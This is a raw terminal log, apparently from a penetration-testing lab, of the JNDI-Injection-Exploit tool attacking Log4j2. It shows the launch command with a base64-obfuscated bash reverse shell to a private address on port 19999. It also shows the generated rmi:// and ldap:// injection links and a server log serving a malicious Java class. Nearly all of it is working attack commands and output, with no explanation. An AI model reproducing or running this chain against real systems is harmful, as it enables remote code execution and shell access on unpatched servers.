 D:\...\log4j2\JNDI-Injection-Ex
>>
>>
>>
>> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC8xOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.79.1^C
12414@ROSENBERG D:\tools\penetration\log4j2\JNDI-Injection-Exploit [16:44]
❯ java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEz
OC8xOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.79.1
[ADDRESS] >> 192.168.79.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC8xOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/cr3ynh
ldap://192.168.79.1:1389/cr3ynh
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/ssl3pu
ldap://192.168.79.1:1389/ssl3pu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.79.1:1099/xqde5n
----------------------------Server Log----------------------------
2024-02-14 16:44:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-14 16:44:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-14 16:44:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-02-14 16:45:31 [LDAPSERVER] >> Send LDAP reference result for ssl3pu redirecting to http://192.168.79.1:8180/ExecTe
mplateJDK8.class
2024-02-14 16:45:31 [JETTYSERVER]>> Log a request to http://192.168.79.1:8180/ExecTemplateJDK8.class
2024-02-14 16:45:31 [LDAPSERVER] >> Send LDAP reference result for ssl3pu redirecting to http://192.168.79.1:8180/ExecTe
mplateJDK8.class
2024-02-14 16:45:31 [JETTYSERVER]>> Log a request to http://192.168.79.1:8180/ExecTemplateJDK8.class